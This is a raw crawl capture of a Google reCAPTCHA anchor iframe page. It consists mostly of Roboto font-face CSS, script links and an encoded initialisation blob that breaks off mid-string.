DFd22KJ2ApXf1GyyIFKN6TSGBx3dfTk5fM5Oda76F7gCw\x22,1769898277137]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4&co=aHR0cHM6Ly9nZW9yZ2VzaGVucmkuYmU6NDQz&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=xu6aawd8g45f
body_size: 49416
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tjg7b8sWGVRirGbhY0c2Kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="tjg7b8sWGVRirGbhY0c2Kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tjg7b8sWGVRirGbhY0c2Kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/AMO3dgwWw7XCq1/Cl3ZSKsKUSzlzwp7CncKLw4PDgVp7wpMHwrjDvHDCrT/CocOAwrrCjQ1ITMKhwqjCtyTCgxI/[base64]/w6rDoMO4wqRvw5PDhSdSwoXCljnCsT/Dk8O8w4QhWALCscK/w7HCqQjDicKLIMOywrI8CsOfPEXCl8KVwrfDmGnDpGFOwrRtN10UdmoNwq0FwqzCmUsKOMKTw79pVMKWw4TDjMOQwpDDmFNrwowCwrYrw5tEVh/DswBJBMKGwrrDhyjDsTNyK2PCi8KhMcOqw63DkFPChFxTw6c5worCpxLDnCjCrMO9OsOVwogWCm/CqcOJPcKsR8KtdcO3TcORO8KWw6TCjnNdw412VGAEwqt7wrRFEXEMHcKoB8OAwo/[base64]/[base64]/ChsOHw74swoDCkDMnw5U2wp/CpcOaUMK/JHcKwpjClzEqQGRfTgICw7VaSMO1w4vDqCfDtnzClmUCDMOrK8K/w5fDjsK7V07CkcKacFDDq8OqMMORJhs3HMO+wqnDncKdw6PCrVvCrsOhJcK/w5LDhsKpTcKpM8KTw4ZjOUYew6DCtHrDocO2BxfDlXXCnVgfw7zCuxt/KMKawqrCgWfCvx5Ew6AXwovCr0fCu1jDqQLDrcKcIsKow49CNMOAZFDCocOywpjDtGYPYcOXwqLDtC/[base64]/[base64]/w6jClAdIw6pffMOULCRKS8OCf8Khw4TCpwzCkGoLEWrCocKoEkZjd1g/wpLDoMOJTcO9w6xbwpxXGG4kTsK4f8Ozw4nDtsOWbsKNwoskw7PDsQ7Dp8Kpw5DCrWEEwqQIw6PDrsK0MG0IOcOFI8KiQsO/wrpQw4oFDgzDtXEPcMKlwrg/woLDiXLCjCTDjDDCmsO4wqLClsOwRxBpTMONwqrDgMK0w4rCqcOEMmfDgF/DvsKsS8KPw5wiwqTCt8Oaw51uw6JJJCoBwq3Dj8OIN8OSwpsbwo/DlH3CkDnCk8OOw5TDi8OjVcKdw6U0wpjDscOUwo5swrvDqibCvx3DpEhNw7TCoUDCsSRCe8KjXMOdw6BTwpfDusOLSsKwJgFoaMOPw5XDtsOZw7zDnMKzw7PCvcOMFcKHZz/CowrDocO9wrLCn8OZw7TCkMONJ8Ogw5oPdmpzN3DDssO/[base64]/DhcOFwolSIWfDo050LnwJwoNzw67ClBhzZsO5w4lSQcKWaxMGw7t/SsKUw6gAwrdNMWpaEcODwrhbYV/DtMKhVcKXw6c/WcOowoQSLDDDg0TDjDTDuA3Du0t/[base64]/ClMOvw5rDrm7DrRotwp0bwqvDrcKvKsKeXMOVfsKfwrZdw7pKwoMgwo07w4PDlwrDusKnwqnDoMKtw7HDt8OLw7lDDwDDoChRw7MbNMOcw6xCVsO6UgtuwrlFwrJ+wrTDs1rDjBTCmATDunABeA5uFsK/UhHCu8OHwqdgCMO7LsORw5bCuGHCg8OEdcOiw5sPwroAAC8uwpFMwqZ3FcKqbMOCShdjwq7DvsKLwqzCjMOnUsOww7vDrsK5TsKdHmXDhgXDhBHCrVLDuMONwrbDqMOmwpTCihx2YDczRsKsw7fCqQpUw5ZVSg/DphnDlcO6w6nCrBvDjnzClcKCw6fDusKjw7bDkw0IesOKasKOMRjDliHDokLDhMOoHCjCvytSwqxfw7zCk8KzLHlCwrkYw4HCi2HDiHvDuQzCosOLAAfCoU08OEkLwrdhw5DCocOuZTZywoQ+UXoPSHktFx7DoMKEwqvCqgzDj04XAy9+w7bDtE3Dnl/DnsKpIgTCr8KDMkPCucOLCiI1MjdwJ0ljP23DoDNNwqhKwq8UIMOTXMKew5TDiBdIK8OnRGbCgsKdwo3Cm8OXwobDtMOfw6jDnQbDncKpZ8KdwoVGw6/DmnLDsXXDukNew7xKSsKmFXrDncKfw7xgdcKeMlrCkyQew4HDi8OOE8Kvwp0zPcOqwqAAT8OOw7QlOsKHPsK5TQtqwoLDjgvDg8OsNMKBwpvCpsOkwoZjw5/[base64]/CncK5MnDCi8O1wq1CF8OSwr7CrMK/B8OGwoVnZnbDqBo9w6nCpWfDnsOgNcOsCzJBw7vCvD01woBhaMKKbVbDj8KdwqATwpXCt8OHZMOhw4hHL8KDKcOZw4E9w7h4w7bCqcOkwochw5PCp8Kfw7HCmcKBHcO3w4sOTHFXScK9a1TCo2HDpmzDicK8JG0vwqRdw74Ow7TCgCFww7DCnMKEwrc7XMONwp/DrhQJwoRgVm/CpUosw5ZAOB10aXPDqX9GOmRQw4dUw45ww7XCjsObw5XDhWfDjQ1DwrLCpjtECxrDgsO5KkU5wq9SeiDChMOkwpbDmm3DucKAwoxAw6vDrMOQE8KVw4I5w4zDt8KXWcK1F8Ofw5bCswXCrMOzfMK1w6F9w6ADRsOiw7YrwoEBwrzDsQ/DiGzDn0JOVcKhQMKmcsKOw74hHHQkKMK4d3bCkiB6JsK+wrplGjwcwprDlUXDg8K7QcOKwofDizHDs8Otw6zCmEBWw57CkEbDlcOiw7xcbcKIEsO2w43CriJ6DsKcw68VVcODw4towqF7O25Fwr/CgMOSwokzd8Oaw6DDiix9dcOEw5MAE8KswrFtDsOSwqPCrk7DgsOMdsOadALCqmYGw5fDuEDDrm8iw5RVcyJNXBFWw71obhh3w6zDszxRMcO9TsK4CCF9GTTDkMKfwoVjwp/Dg2A+w6XChgdxMMK/[base64]/DtlkOFi3DncKXwp5/wrVqRsKow6spW0r